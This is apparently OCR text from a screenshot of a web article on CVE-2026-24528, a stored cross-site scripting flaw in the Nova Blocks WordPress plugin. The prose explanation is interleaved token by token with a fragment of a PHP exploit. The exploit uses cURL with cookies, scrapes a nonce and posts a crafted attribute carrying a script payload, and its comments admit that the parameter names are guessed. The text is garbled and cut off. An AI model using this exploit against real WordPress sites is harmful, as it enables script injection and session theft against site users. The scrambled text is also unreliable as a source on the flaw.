
CURLOPT_RETURNTRANSFER
=>
true
,
What is CVE-2026-24528?
CURLOPT_COOKIEJAR
=>
'cookies.txt'
,
Overview of the vulnerability
CURLOPT_COOKIEFILE
=>
'cookies.txt'
,
]
)
;
CVE-2026-24528 is a stored
$editor_page
=
curl_exec
(
$ch
)
;
Cross-Site Scripting (XSS)
// Step 2: Extract a nonce for updating the p
vulnerability in the Nova Blocks
// This regex is illustrative; actual nonce e
plugin for WordPress, affecting
preg_match
(
'/name="_wpnonce" value="([a-f0-9]
versions up to and including 2.1.9.
$nonce
=
$matches
[
1
]
??
''
;
It allows authenticated users with
// Step 3: Craft the POST request to update t
Contributor-level access or
// The exact parameter name for the vulnerabl
higher to inject malicious scripts
// We assume a parameter like 'nova_blocks_co
into web pages that execute in
$post_fields
=
[
'post_title'
=>
'Compromised Post'
,
the browsers of other users.
'content'
=>
'Legitimate post content.'
,
'nova_blocks_attr'
=>
$payload
,
// Inferr
How does the vulnerability
'_wpnonce'
=>
$nonce
,
work?
'post_ID'
=>
'NEW_POST_ID'
,